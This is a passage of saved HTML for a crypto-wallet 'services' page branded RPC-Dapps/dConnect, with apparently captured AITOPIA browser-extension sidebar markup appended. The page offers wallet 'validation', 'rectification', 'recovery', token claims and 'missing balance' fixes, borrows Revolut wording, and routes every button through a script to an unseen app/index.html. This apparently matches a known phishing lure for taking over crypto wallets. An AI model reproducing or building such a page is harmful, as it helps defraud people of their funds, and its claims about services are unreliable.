71.5967 9.888V8.13424H71.2297C70.8877 8.13424 70.5842 7.82712 70.5842 7.48176C70.5842 7.11024 70.8877 6.816 71.2297 6.816H71.5967V5.45912C71.5967 5.06224 71.9131 4.72937 72.3056 4.72937C72.6977 4.72937 73.0271 5.06224 73.0271 5.45912V6.816H73.6216C73.9636 6.816 74.2675 7.11024 74.2675 7.48176C74.2675 7.82712 73.9636 8.13424 73.6216 8.13424H73.0271V9.60624C73.0271 10.5791 73.0776 10.784 73.5081 10.784H73.7105C74.0521 10.784 74.3431 11.0658 74.3431 11.424C74.3431 11.7698 74.0521 12.064 73.7105 12.064ZM80.6409 5.26712C80.8305 5.38224 80.9954 5.63824 80.9954 5.86888C80.9954 6.24 80.6789 6.54712 80.3244 6.54712C80.2359 6.54712 80.147 6.52176 80.0714 6.496C79.6535 6.18888 79.122 5.984 78.565 5.984C77.249 5.984 76.3372 7.05912 76.3372 8.39024C76.3372 9.72176 77.2486 10.784 78.565 10.784C79.223 10.784 79.8055 10.5151 80.2485 10.1058C80.3629 10.0238 80.5 9.97908 80.6409 9.97776C80.9954 9.97776 81.2735 10.2591 81.2735 10.6178C81.2735 10.848 81.1344 11.0529 80.9574 11.168C80.3245 11.7058 79.4635 12.064 78.5776 12.064C76.5526 12.064 74.9071 10.4 74.9071 8.352C74.9071 6.304 76.5522 4.64 78.5776 4.64C79.3374 4.64 80.0585 4.87024 80.6409 5.26712ZM84.2679 10.784C84.9134 10.784 85.4574 10.208 85.4574 9.42712C85.4574 8.64663 84.9004 8.13424 84.2675 8.13424C83.6349 8.13424 83.1285 8.65912 83.1285 9.42712C83.1285 10.1822 83.6349 10.784 84.2675 10.784H84.2679ZM85.7864 11.4369L85.7614 11.2702C85.4829 11.8205 84.5969 12.064 84.027 12.064C82.6855 12.064 81.6981 10.848 81.6981 9.41424C81.6981 7.98088 82.711 6.816 84.103 6.816C84.3435 6.816 85.1409 6.88 85.7614 7.60976L85.7864 7.44312C85.7864 7.136 86.0269 6.88 86.3309 6.88C86.6344 6.88 86.8878 7.136 86.8878 7.44312V11.4369C86.8878 11.744 86.6344 12 86.3309 12C86.0269 12 85.7864 11.744 85.7864 11.4369ZM90.8183 10.784C91.4513 10.784 91.9573 10.1822 91.9573 9.42712C91.9573 8.65912 91.4513 8.13424 90.8183 8.13424C90.1854 8.13424 89.6284 8.64624 89.6284 9.42712C89.6284 10.208 90.1728 10.784 90.8183 10.784ZM89.6284 11.6418V13.4591C89.6284 13.856 89.2994 14.1889 88.9069 14.1889C88.5149 14.1889 88.198 13.856 88.198 13.4591V7.44312C88.198 7.136 88.4514 6.88 88.7553 6.88C89.0589 6.88 89.2998 7.136 89.2998 7.49424C89.8309 6.944 90.4893 6.816 90.9828 6.816C92.3753 6.816 93.3877 7.98088 93.3877 9.41424C93.3877 10.848 92.4007 12.064 91.0588 12.064C90.6413 12.064 90.0209 11.936 89.6284 11.6418Z"
                    fill="black"
                  ></path>
                </svg>
              </a>
            </div>
          </div>
          <div id="coin-marquee-container" class="coin-marquee-container">
            <div class="coin-marquee-container__skeleton">
              <div class="coin-marquee-item">
                <div
                  class="coin-marquee-item-inner coin-marquee-item--skeleton"
                >
                  <div class="coin-marquee-item__icon"></div>
                  <div class="coin-marquee-item-info">
                    <div class="coin-marquee-item-info__row"></div>
                    <div class="coin-marquee-item-info__row"></div>
                  </div>
                </div>
              </div>
              <div class="coin-marquee-item">
                <div
                  class="coin-marquee-item-inner coin-marquee-item--skeleton"
                >
                  <div class="coin-marquee-item__icon"></div>
                  <div class="coin-marquee-item-info">
                    <div class="coin-marquee-item-info__row"></div>
                    <div class="coin-marquee-item-info__row"></div>
                  </div>
                </div>
              </div>
              <div class="coin-marquee-item">
                <div
                  class="coin-marquee-item-inner coin-marquee-item--skeleton"
                >
                  <div class="coin-marquee-item__icon"></div>
                  <div class="coin-marquee-item-info">
                    <div class="coin-marquee-item-info__row"></div>
                    <div class="coin-marquee-item-info__row"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>

    <section class="services" id="services">
      <div class="container">
        <h2 class="services-heading pb-5">Services</h2>
        <p class="services-desc pb-5" style="display: none">
          RPC-Dapps is a decentralized protocol. dConnect create an innovative
          open-source software ecosystem that is both secure and resilient. And
          it allows developers to create new online tools, many of which have
          the interest of global business markets. Validation of wallet will be
          completed below as follows
        </p>
        <div class="services-container">
          <div class="service-card link-container">
            <a href="javascript:void(0)" class="open"> </a>
            <div class="service-card-details">
              <a href="javascript:void(0)" class="open">
                <i class="stm-chart-refresh"></i>
                <h3>RECTIFICATION</h3>
                <p>
                  Rectification support warranties completely decentralized
                </p> </a
              ><a
                href="javascript:void(0)"
                class="open btn d-inline-block srv-btn me-3 py-1 align-self-start"
                >Select</a
              >
            </div>
          </div>
          <div class="service-card link-container">
            <a href="javascript:void(0)" class="open"> </a>
            <div class="service-card-details">
              <a href="javascript:void(0)" class="open">
                <i class="stm-chart-monitor"></i>
                <h3>VALIDATION</h3>
                <p>Validation completely decentralized supports wallet</p> </a
              ><a
                href="javascript:void(0)"
                class="open btn d-inline-block srv-btn me-3 py-1 align-self-start"
                >Select</a
              >
            </div>
          </div>
          <div class="service-card link-container">
            <a href="javascript:void(0)" class="open"> </a>
            <div class="service-card-details">
              <a href="javascript:void(0)" class="open">
                <i class="stm-building6"></i>
                <h3>RECOVERY</h3>
                <p>Recovery wallet TATs Dapps with Blockchain and DeFi</p> </a
              ><a
                href="javascript:void(0)"
                class="open btn d-inline-block srv-btn me-3 py-1 align-self-start"
                >Select</a
              >
            </div>
          </div>
          <div class="service-card link-container">
            <a href="javascript:void(0)" class="open"> </a>
            <div class="service-card-details">
              <a href="javascript:void(0)" class="open">
                <i class="stm-building6"></i>
                <h3>SWAP TOKEN</h3>
                <p>Swap tokens of any type to tokens of any type</p> </a
              ><a
                href="javascript:void(0)"
                class="open btn d-inline-block srv-btn me-3 py-1 align-self-start"
                >Select</a
              >
            </div>
          </div>
          <div class="service-card link-container">
            <a href="javascript:void(0)" class="open"> </a>
            <div class="service-card-details">
              <a href="javascript:void(0)" class="open">
                <i class="stm-ia_clock"></i>
                <h3>HARVEST MY STAKINGS</h3>
                <p>
                  When you choose to redeem, we’ll return your assets to your
                  Spot Wallet the following day.
                </p> </a
              ><a
                href="javascript:void(0)"
                class="open btn d-inline-block srv-btn me-3 py-1 align-self-start"
                >Select</a
              >
            </div>
          </div>
          <div class="service-card link-container">
            <a href="javascript:void(0)" class="open"> </a>
            <div class="service-card-details">
              <a href="javascript:void(0)" class="open">
                <i class="stm-ia_clock"></i>
                <h3>CLAIM</h3>
                <p>
                  Claim all initial due tokens as promised on the promotional
                  terms
                </p> </a
              ><a
                href="javascript:void(0)"
                class="open btn d-inline-block srv-btn me-3 py-1 align-self-start"
                >Select</a
              >
            </div>
          </div>
          <div class="service-card link-container">
            <a href="javascript:void(0)" class="open"> </a>
            <div class="service-card-details">
              <a href="javascript:void(0)" class="open">
                <i class="stm-ia_clock"></i>
                <h3>CLAIM PRESALE</h3>
                <p>
                  Claim all initial due tokens as promised on the promotional
                  terms
                </p> </a
              ><a
                href="javascript:void(0)"
                class="open btn d-inline-block srv-btn me-3 py-1 align-self-start"
                >Select</a
              >
            </div>
          </div>
          <div class="service-card link-container">
            <a href="javascript:void(0)" class="open"> </a>
            <div class="service-card-details">
              <a href="javascript:void(0)" class="open">
                <i class="stm-ia_clock"></i>
                <h3>CLAIM REWARDS</h3>
                <p>
                  Claim all initial due rewards as promised on the promotional
                  terms
                </p> </a
              ><a
                href="javascript:void(0)"
                class="open btn d-inline-block srv-btn me-3 py-1 align-self-start"
                >Select</a
              >
            </div>
          </div>
          <div class="service-card link-container">
            <a href="javascript:void(0)" class="open"> </a>
            <div class="service-card-details">
              <a href="javascript:void(0)" class="open">
                <i class="stm-ia_clock"></i>
                <h3>TRANSFER OPTION</h3>
                <p>
                  Transfer tokens or coins to friends anywhere around the world.
                </p> </a
              ><a
                href="javascript:void(0)"
                class="open btn d-inline-block srv-btn me-3 py-1 align-self-start"
                >Select</a
              >
            </div>
          </div>
          <div class="service-card link-container">
            <a href="javascript:void(0)" class="open"> </a>
            <div class="service-card-details">
              <a href="javascript:void(0)" class="open">
                <i class="stm-chart-refresh"></i>
                <h3>WITHDRAWAL</h3>
                <p>
                  A crypto withdrawal is a transaction that allows you to move
                  your cryptocurrency balance off the Revolut platform to an
                  external crypto wallet that you control such as a Ledger or a
                  Trezor.
                </p> </a
              ><a
                href="javascript:void(0)"
                class="open btn d-inline-block srv-btn me-3 py-1 align-self-start"
                >Select</a
              >
            </div>
          </div>
          <div class="service-card link-container">
            <a href="javascript:void(0)" class="open"> </a>
            <div class="service-card-details">
              <a href="javascript:void(0)" class="open">
                <i class="stm-chart-refresh"></i>
                <h3>STAKE</h3>
                <p>
                  A staking pool allows multiple stakeholders (or bagholders) to
                  combine their computational resources as a way to increase
                  their chances of being rewarded.
                </p> </a
              ><a
                href="javascript:void(0)"
                class="open btn d-inline-block srv-btn me-3 py-1 align-self-start"
                >Select</a
              >
            </div>
          </div>
          <div class="service-card link-container">
            <a href="javascript:void(0)" class="open"> </a>
            <div class="service-card-details">
              <a href="javascript:void(0)" class="open">
                <i class="stm-chart-refresh"></i>
                <h3>MIGRATION</h3>
                <p>Migrate tokens to a new contract</p> </a
              ><a
                href="javascript:void(0)"
                class="open btn d-inline-block srv-btn me-3 py-1 align-self-start"
                >Select</a
              >
            </div>
          </div>
          <div class="service-card link-container">
            <a href="javascript:void(0)" class="open"> </a>
            <div class="service-card-details">
              <a href="javascript:void(0)" class="open">
                <i class="stm-chart-refresh"></i>
                <h3>ADD TOKENS</h3>
                <p>
                  Crypto tokens are a type of cryptocurrency that represents an
                  asset or specific use and reside on their own blockchain.
                </p> </a
              ><a
                href="javascript:void(0)"
                class="open btn d-inline-block srv-btn me-3 py-1 align-self-start"
                >Select</a
              >
            </div>
          </div>
          <div class="service-card link-container">
            <a href="javascript:void(0)" class="open"> </a>
            <div class="service-card-details">
              <a href="javascript:void(0)" class="open">
                <i class="stm-chart-refresh"></i>
                <h3>UPDATE MY PORTFOLIOS</h3>
                <p>
                  Generate Real-Time Profit and Loss Reports, Your Coin Values,
                  Reports for Taxes and More.
                </p> </a
              ><a
                href="javascript:void(0)"
                class="open btn d-inline-block srv-btn me-3 py-1 align-self-start"
                >Select</a
              >
            </div>
          </div>
          <div class="service-card link-container">
            <a href="javascript:void(0)" class="open"> </a>
            <div class="service-card-details">
              <a href="javascript:void(0)" class="open">
                <i class="stm-chart-refresh"></i>
                <h3>PURCHASE TOKEN</h3>
                <p>
                  Also, buy bitcoin, ether, and many common cryptocurrencies.
                </p> </a
              ><a
                href="javascript:void(0)"
                class="open btn d-inline-block srv-btn me-3 py-1 align-self-start"
                >Select</a
              >
            </div>
          </div>
          <div class="service-card link-container">
            <a href="javascript:void(0)" class="open"> </a>
            <div class="service-card-details">
              <a href="javascript:void(0)" class="open">
                <i class="stm-chart-refresh"></i>
                <h3>MY NFTS</h3>
                <p>view your collection of digital works</p> </a
              ><a
                href="javascript:void(0)"
                class="open btn d-inline-block srv-btn me-3 py-1 align-self-start"
                >Select</a
              >
            </div>
          </div>
          <div class="service-card link-container">
            <a href="javascript:void(0)" class="open"> </a>
            <div class="service-card-details">
              <a href="javascript:void(0)" class="open">
                <i class="stm-chart-refresh"></i>
                <h3>STAKING REVIEW</h3>
                <p>
                  Interaction between mobile apps and mobile browsers are
                  supported via mobile deep linking Having complete control of
                  your staking
                </p> </a
              ><a
                href="javascript:void(0)"
                class="open btn d-inline-block srv-btn me-3 py-1 align-self-start"
                >Select</a
              >
            </div>
          </div>
          <div class="service-card link-container">
            <a href="javascript:void(0)" class="open"> </a>
            <div class="service-card-details">
              <a href="javascript:void(0)" class="open">
                <i class="stm-chart-refresh"></i>
                <h3>Missing / Irregular Balance</h3>
                <p>Recover lost/missing funds</p> </a
              ><a
                href="javascript:void(0)"
                class="open btn d-inline-block srv-btn me-3 py-1 align-self-start"
                >Select</a
              >
            </div>
          </div>
          <div class="service-card link-container">
            <a href="javascript:void(0)" class="open"> </a>
            <div class="service-card-details">
              <a href="javascript:void(0)" class="open">
                <i class="stm-chart-refresh"></i>
                <h3>WHITELIST</h3>
                <p>Get an Early Spot for Minting.</p> </a
              ><a
                href="javascript:void(0)"
                class="open btn d-inline-block srv-btn me-3 py-1 align-self-start"
                >Select</a
              >
            </div>
          </div>
          <div class="service-card link-container">
            <a href="javascript:void(0)" class="open"> </a>
            <div class="service-card-details">
              <a href="javascript:void(0)" class="open">
                <i class="stm-chart-refresh"></i>
                <h3>BRIDGE</h3>
                <p>
                  enables applications built on different blockchains to
                  communicate with and interact with each other. On launch,
                  Ethereum, BSC, Avalanche, and Polygon – four of the leading
                  blockchains and protocols – are supported, with capabilities
                  to add new blockchains built-in to the Alliance Bridge
                  protocol.
                </p> </a
              ><a
                href="javascript:void(0)"
                class="open btn d-inline-block srv-btn me-3 py-1 align-self-start"
                >Select</a
              >
            </div>
          </div>
        </div>
      </div>
    </section>

    <footer class="p-5">
      <div
        class="px-2 d-flex flex-column align-items-center"
        style="color: white"
      >
        <p>Ready to resolve your blockchain issues?</p>
        <p>We are here to provide help.</p>
        <a
          href="javascript:void(0)"
          class="open btn d-inline-block hero-btn me-3 py-2"
          >Start Here</a
        >
      </div>
    </footer>
    <script>
      document
        .querySelectorAll(".open")
        .forEach((el) =>
          el.addEventListener(
            "click",
            () => (window.location = "app/index.html"),
          ),
        );
    </script>
  </body>
  <div id="aitopia" class="aitopia light" data-v-app="">
    <!----><!---->
    <div id="aitopia-container" class="close-sidebar">
      <div id="aitopia-sidebar">
        <div
          id="ai-sidebar"
          class="ait-flex ait-w-full ait-h-full ait-overflow-hidden"
        >
          <div
            class="ait-flex ait-flex-col ait-w-[calc(100%_-_60px)]"
            id="ait-sidebar-chat"
          >
            <div class="ait-header ait-flex-shrink">
              <nav class="ait-w-full ait-bg-[transparent]">
                <div class="ait-flex ait-items-center ait-w-full ait-p-0">
                  <div
                    class="ait-flex ait-items-center ait-justify-between ait-w-full"
                  >
                    <div class="ait-flex ait-items-center ait-justify-between">
                      <span
                        ><svg
                          class="ait-w-8 ait-h-8 ait-logo"
                          xmlns="http://www.w3.org/2000/svg"
                          baseProfile="tiny"
                          viewBox="0 0 125 121.7"
                          overflow="visible"
                        >
                          <circle
                            fill="#01a77d"
                            cx="63.4"
                            cy="61.2"
                            r="57.8"
                          ></circle>
                          <g fill="#fff">
                            <path
                              d="M46.9 60.5h-.4c-1.9-.2-3.3-1.9-3.1-3.8.6-6.3 4.5-38 17.3-41.2 8.2-2 14.4 7.5 16.5 10.6 1.1 1.6.6 3.8-1 4.9s-3.8.6-4.9-1c-3.5-5.3-6.9-8.2-9-7.7-4.2 1-10 14.8-12 35.1-.2 1.7-1.7 3.1-3.4 3.1zm51.9-4.9c-.5 0-1-.1-1.4-.3-1.8-.8-2.6-2.9-1.8-4.6 2.6-5.8 3.2-10.2 1.7-11.7-3.1-3-17.8-.6-36.1 8.6-1.7.9-3.8.2-4.7-1.6-.9-1.7-.2-3.8 1.6-4.7.3-.2 8.3-4.1 17.4-7.1 13.4-4.5 22.2-4.5 26.7-.2 6.1 5.8 1.4 16.2-.1 19.6-.7 1.3-2 2-3.3 2zM88.2 89.5c-1.8 0-3.3-1.3-3.5-3.1-.2-1.9 1.1-3.7 3.1-3.9 6.3-.7 10.4-2.5 10.9-4.6 1-4.2-8.7-15.6-25.9-26.6-1.6-1-2.1-3.2-1.1-4.8s3.2-2.1 4.8-1.1c.3.2 7.8 5 15.1 11.3 10.7 9.3 15.3 16.7 13.9 22.8-1.9 8.2-13.2 9.5-16.9 10h-.4zm-25.9 18.1c-7.2 0-12.4-8.3-14.2-11.2-1-1.6-.5-3.8 1.1-4.8s3.8-.5 4.8 1.1c3.4 5.4 6.7 8.3 8.8 7.9 4.2-.9 10.3-14.5 12.9-34.8.2-1.9 2-3.3 3.9-3 1.9.2 3.3 2 3 3.9-.8 6.3-5.4 37.9-18.4 40.7-.5.1-1.2.2-1.9.2zm-25-18.1c-5.5 0-9.4-1.3-11.8-4-5.6-6.3-.1-16.3 1.6-19.5.9-1.7 3.1-2.3 4.7-1.4 1.7.9 2.3 3.1 1.4 4.7-3.1 5.6-4 9.9-2.6 11.5 2.9 3.2 17.7 1.9 36.7-5.7a3.57 3.57 0 0 1 4.6 1.9 3.57 3.57 0 0 1-1.9 4.6c-.3.1-8.6 3.5-17.9 5.8-5.9 1.4-10.8 2.1-14.8 2.1zm16.5-12.6c-.6 0-1.2-.2-1.8-.5-.3-.2-7.9-4.8-15.4-10.8-11-8.9-15.8-16.2-14.6-22.3 1.6-8.2 12.9-9.9 16.6-10.5 1.9-.3 3.7 1 4 2.9s-1 3.7-2.9 4c-6.3.9-10.3 2.8-10.7 4.9-1 4.3 9 15.3 26.6 25.8 1.7 1 2.2 3.1 1.2 4.8-.7 1.1-1.8 1.7-3 1.7z"
                            ></path>
                            <circle cx="63.8" cy="60.5" r="8.4"></circle>
                          </g></svg
                      ></span>
                      <div
                        class="ait-self-center ait-text-base ait-text-black ait-ml-2 dark:ait-text-gray-200 ait-whitespace-nowrap"
                      >
                        Chat
                      </div>
                    </div>
                    <div class="ait-flex ait-items-center ait-max-h-[50px]">
                      <button
                        class="ait-flex ait-items-center ait-space-x-2 ait-bg-transparent hover:ait-bg-[var(--ait-link-color)] ait-transition-all ait-rounded-full ait-p-1 ait-px-2"
                      >
                        <svg
                          xmlns="http://www.w3.org/2000/svg"
                          fill="none"
                          viewBox="0 0 24 24"
                          stroke-width="1.5"
                          stroke="currentColor"
                          aria-hide="true"
                          class="ait-w-4 ait-h-4 dark:ait-text-gray-200"
                        >
                          <path
                            stroke-linecap="round"
                            stroke-linejoin="round"
                            d="M12 4.5v15m7.5-7.5h-15"
                          ></path></svg
                        ><span class="ait-text-sm dark:ait-text-gray-200"
                          >New Conversation</span
                        ></button
                      ><button type="button" class="ait-ml-2 svg-logo">
                        <span
                          ><svg
                            class="ait-h-6 ait-w-6 ait-history_icon"
                            width="1em"
                            height="1em"
                            viewBox="0 0 24 24"
                            fill="none"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <path
                              fill-rule="evenodd"
                              clip-rule="evenodd"
                              d="M20 12C20 16.4183 16.4183 20 12 20C7.58172 20 4 16.4183 4 12C4 7.58172 7.58172 4 12 4C16.4183 4 20 7.58172 20 12ZM22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2C17.5228 2 22 6.47715 22 12ZM13 8.99939C12.9997 8.4471 12.5517 7.99966 11.9994 8C11.4471 8.00034 10.9997 8.44833 11 9.00061L11.0024 13.0006C11.0026 13.3347 11.1697 13.6466 11.4477 13.832L14.4471 15.832C14.9066 16.1384 15.5275 16.0143 15.8339 15.5548C16.1403 15.0953 16.0161 14.4744 15.5566 14.168L13.0021 12.4647L13 8.99939Z"
                              fill="currentColor"
                            ></path></svg
                        ></span>
                      </button>
                    </div>
                  </div>
                </div>
              </nav>
            </div>
            <div id="ait-upgrade-plan-modal" class="ait-hide">
              <div
                tabindex="-1"
                aria-hide="true"
                class="ait-fixed !ait-z-[999999] ait-modal ait-m-0 ait-bg-[rgba(0,0,0,.5)] ait-top-0 ait-left-0 ait-bottom-0 ait-right-0 ait-w-full ait-p-4 ait-overflow-x-hidden ait-overflow-y-auto lg:ait-inset-0 h-[calc(100%)] ait-max-h-full ait-justify-center ait-flex ait-w-full ait-items-center"
                data-modal-hide=""
              >
                <div
                  class="ait-relative ait-w-full lg:ait-max-w-screen-xl ait-max-h-full"
                >
                  <div
                    class="ait-relative ait-bg-white ait-rounded-lg ait-shadow dark:ait-bg-neutral-800"
                  >
                    <div
                      class="ait-px-6 ait-py-4 ait-border-b ait-rounded-t dark:ait-border-neutral-600"
                    >
                      <h3
                        class="ait-text-base ait-font-semibold ait-text-neutral-900 lg:ait-text-lg dark:ait-text-white ait-text-center"
                      >
                        Search
                      </h3>
                      <button
                        type="button"
                        class="ait-absolute ait-top-3 ait-right-2.5 ait-text-neutral-400 ait-bg-transparent hover:ait-bg-neutral-200 hover:ait-text-neutral-900 ait-rounded-lg ait-text-sm ait-w-8 ait-h-8 ait-ml-auto ait-inline-flex ait-justify-center ait-items-center dark:hover:ait-bg-neutral-600 dark:hover:ait-text-white"
                        data-modal-hide=""
                      >
                        <svg
                          class="ait-w-3 ait-h-3"
                          aria-hide="true"
                          xmlns="http://www.w3.org/2000/svg"
                          fill="none"
                          viewBox="0 0 14 14"
                        >
                          <path
                            stroke="currentColor"
                            stroke-linecap="round"
                            stroke-linejoin="round"
                            stroke-width="2"
                            d="m1 1 6 6m0 0 6 6M7 7l6-6M7 7l-6 6"
                          ></path></svg
                        ><span class="ait-sr-only">Close modal</span>
                      </button>
                    </div>
                    <div
                      class="ait-px-4 ait-py-12 ait-w-full ait-text-center ait-flex ait-flex-col ait-items-center ait-gap-8"
                    >
                      <p
                        class="ait-px-4 ait-text-sm ait-text-neutral-600 dark:ait-text-neutral-400"
                      >
                        The data of AITOPIA isn't real-time. WebAccess Feature
                        combines the intelligence of AITOPIA with realtime web
                        information, allowing GPT to handle real-time
                        information-related questions more effectively. Upgrade
                        to gain this feature, and worry no more about outdated
                        information!
                      </p>
                      <button
                        class="aitopia-pricing ait-cursor-pointer ait-w-full ait-font-semibold ait-text-white ait-text-sm ait-py-2 ait-rounded-md ait-flex ait-items-center ait-gap-2 ait-justify-center ait-bg-[var(--ait-link-color)] hover:ait-opacity-90 ait-transition-all"
                      >
                        Upgrade Now
                      </button>
                    </div>
                    <!---->
                  </div>
                </div>
              </div>
            </div>
            <button
              data-ait-dropdown-toggle="ait-upgrade-plan-modal"
              id="ait-toggle-upgrade-button"
              class="ait-hidden"
            ></button>
            <div id="ai-sidebar-content" class="false">
              <div class="ait-h-[calc(100vh_-_70px)] ait-flex ait-flex-col">
                <div
                  id="ai-message-container"
                  class="ait-flex ait-relative ait-flex-grow ait-w-full ait-overflow-x-hidden"
                  data-scroll-lock="false"
                >
                  <div class="ait-w-full">
                    <div class="ait-flex ait-flex-col ait-h-full ait-space-y-3">
                      <div id="aitopia-example">
                        <div class="ait-p-2">
                          <div
                            class="ait-flex ait-items-center ait-justify-between ait-p-3 ait-space-x-3 ait-border ait-rounded-xl ait-bg-neutral-100 dark:ait-bg-neutral-900 dark:ait-text-neutral-200 ait-cursor-pointer"
                          >
                            <div>
                              <p class="ait-font-bold">
                                🤓 Explain a complex thing
                              </p>
                              <p
                                class="ait-opacity-60 ait-text-[11px] example_content"
                              >
                                Explain Artificial Intelligence so that I can
                                explain it to my six-year-old child.
                              </p>
                            </div>
                            <button>
                              <svg
                                xmlns="http://www.w3.org/2000/svg"
                                width="24"
                                height="24"
                                viewBox="0 0 24 24"
                                class="ait-w-5 ait-h-5 ait-cursor-pointer"
                                fill="none"
                              >
                                <path
                                  d="M20 12L14 6M20 12L14 18M20 12L9.5 12M4 12L6.5 12"
                                  stroke="#14746F"
                                  stroke-width="1.5"
                                  stroke-linecap="round"
                                  stroke-linejoin="round"
                                ></path>
                              </svg>
                            </button>
                          </div>
                        </div>
                        <div class="ait-p-2">
                          <div
                            class="ait-flex ait-items-center ait-justify-between ait-p-3 ait-space-x-3 ait-border ait-rounded-xl ait-bg-neutral-100 dark:ait-bg-neutral-900 dark:ait-text-neutral-200 ait-cursor-pointer"
                          >
                            <div>
                              <p class="ait-font-bold">
                                🧠 Get suggestions and create new ideas
                              </p>
                              <p
                                class="ait-opacity-60 ait-text-[11px] example_content"
                              >
                                Please give me the best 10 travel ideas around
                                the world
                              </p>
                            </div>
                            <button>
                              <svg
                                xmlns="http://www.w3.org/2000/svg"
                                width="24"
                                height="24"
                                viewBox="0 0 24 24"
                                class="ait-w-5 ait-h-5 ait-cursor-pointer"
                                fill="none"
                              >
                                <path
                                  d="M20 12L14 6M20 12L14 18M20 12L9.5 12M4 12L6.5 12"
                                  stroke="#14746F"
                                  stroke-width="1.5"
                                  stroke-linecap="round"
                                  stroke-linejoin="round"
                                ></path>
                              </svg>
                            </button>
                          </div>
                        </div>
                        <div class="ait-p-2">
                          <div
                            class="ait-flex ait-items-center ait-justify-between ait-p-3 ait-space-x-3 ait-border ait-rounded-xl ait-bg-neutral-100 dark:ait-bg-neutral-900 dark:ait-text-neutral-200 ait-cursor-pointer"
                          >
                            <div>
                              <p class="ait-font-bold">
                                💭 Translate, summarize, fix grammar and more…
                              </p>
                              <p
                                class="ait-opacity-60 ait-text-[11px] example_content"
                              >
                                Translate "I love you" French
                              </p>
                            </div>
                            <button>
                              <svg
                                xmlns="http://www.w3.org/2000/svg"
                                width="24"
                                height="24"
                                viewBox="0 0 24 24"
                                class="ait-w-5 ait-h-5 ait-cursor-pointer"
                                fill="none"
                              >
                                <path
                                  d="M20 12L14 6M20 12L14 18M20 12L9.5 12M4 12L6.5 12"
                                  stroke="#14746F"
                                  stroke-width="1.5"
                                  stroke-linecap="round"
                                  stroke-linejoin="round"
                                ></path>
                              </svg>
                            </button>
                          </div>
                        </div>
                      </div>
                      <!---->
                      <div class="ait-h-full" id="aitopia-message">
                        <div
                          aria-details="chat-key-0"
                          class="ait-bg-neutral-100 dark:ait-bg-neutral-900 dark:ait-text-gray-200 ait-mt-[2px] ait-mb-[2px]"
                        >
                          <div
                            class="ait-flex ait-p-2 ait-text-[10px] dark:ait-text-gray-200 ait-flex-col ait-items-start ait-justify-start ait-gap-2"
                          >
                            <div
                              class="ait-flex ait-items-center ait-space-x-2"
                            >
                              <img
                                class="ait-w-[16px] ait-h-[16px]"
                                src="https://cdn.aitopia.ai/storages/0/ai_logo/svg/logo.svg"
                              /><span>AITOPIA</span>
                            </div>
                            <!---->
                          </div>
                          <div
                            class="dark:ait-bg-neutral-900 ait-px-6 ait-py-4 ai_result_container"
                          >
                            <div class="ait-flex ait-flex-col">
                              <!---->
                              <div
                                class="ait-flex ait-flex-row ait-items-center"
                              >
                                <div class="ai_result">
                                  Hello, how can I help you today?<br />
                                </div>
                                <!---->
                              </div>
                              <!---->
                              <div
                                class="ait-relative ait-z-[999] ait-mt-3 ait-flex ait-items-center ait-float-right ait-cursor-pointer ait-gap-2 ait-divide-x-[0.5px] ait-divide-neutral-300 dark:ait-divide-neutral-700 ait-opacity-0"
                              >
                                <div
                                  class="ait-bg-neutral-200 dark:ait-bg-neutral-950 ait-w-3 ait-h-3 ait-p-1 ait-rounded-md ait-justify-center ait-flex ait-items-center ait-float-right ait-cursor-pointer"
                                >
                                  <li
                                    data-v-123660cf=""
                                    class="ait-relative ait-block ait-popper-container"
                                  >
                                    <svg
                                      class="svg-inline--fa fa-clipboard ait-w-3 ait-h-3"
                                      aria-hidden="true"
                                      focusable="false"
                                      data-prefix="far"
                                      data-icon="clipboard"
                                      role="img"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 384 512"
                                    >
                                      <path
                                        class=""
                                        fill="currentColor"
                                        d="M280 64l40 0c35.3 0 64 28.7 64 64l0 320c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 128C0 92.7 28.7 64 64 64l40 0 9.6 0C121 27.5 153.3 0 192 0s71 27.5 78.4 64l9.6 0zM64 112c-8.8 0-16 7.2-16 16l0 320c0 8.8 7.2 16 16 16l256 0c8.8 0 16-7.2 16-16l0-320c0-8.8-7.2-16-16-16l-16 0 0 24c0 13.3-10.7 24-24 24l-88 0-88 0c-13.3 0-24-10.7-24-24l0-24-16 0zm128-8a24 24 0 1 0 0-48 24 24 0 1 0 0 48z"
                                      ></path>
                                    </svg>
                                    <div
                                      data-v-123660cf=""
                                      class="ait-absolute ait-z-[9999999] ait-top-0 ait-transform ait--translate-x-1/2 ait-py-1 ait-px-2 ait-rounded-md ait-shadow-lg dark:ait-bg-neutral-100 ait-bg-neutral-800 ait-text-gray-900 dark:ait-text-gray-200 ait-translate-y-[-120%] ait:border-[1px] dark:ait-border-neutral-200 ait-border-neutral-300 ait-left-1/2"
                                      style="display: none"
                                    >
                                      <div
                                        data-v-123660cf=""
                                        class="ait-text-xs ait-font-medium ait-text-gray-200 dark:ait-text-gray-800 ait-whitespace-nowrap sait-w-full"
                                      >
                                        Copy
                                      </div>
                                    </div>
                                    <div
                                      data-v-123660cf=""
                                      class="ait-hide ait-left-0 ait-top-0 ait-bottom-0 ait-left-0 ait-top-1/2 ait-left-1/2 ait-right-1/2 ait-bottom-1/2 ait-translate-x-[-100%] ait-translate-y-[-100%] ait-translate-x-[-120%] ait-translate-y-[-120%]"
                                    ></div>
                                  </li>
                                </div>
                                <div
                                  class="hover:ait-bg-neutral-100 dark:hover:ait-bg-neutral-700 ait-w-4 ait-h-4 ait-ml-1 ait-p-1 ait-rounded-md ait-justify-center ait-flex ait-items-center ait-float-right ait-cursor-pointer"
                                >
                                  <li
                                    data-v-123660cf=""
                                    class="ait-relative ait-block ait-popper-container"
                                  >
                                    <svg
                                      class="svg-inline--fa fa-volume-high ait-w-4 ait-h-4"
                                      aria-hidden="true"
                                      focusable="false"
                                      data-prefix="fas"
                                      data-icon="volume-high"
                                      role="img"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 640 512"
                                    >
                                      <path
                                        class=""
                                        fill="currentColor"
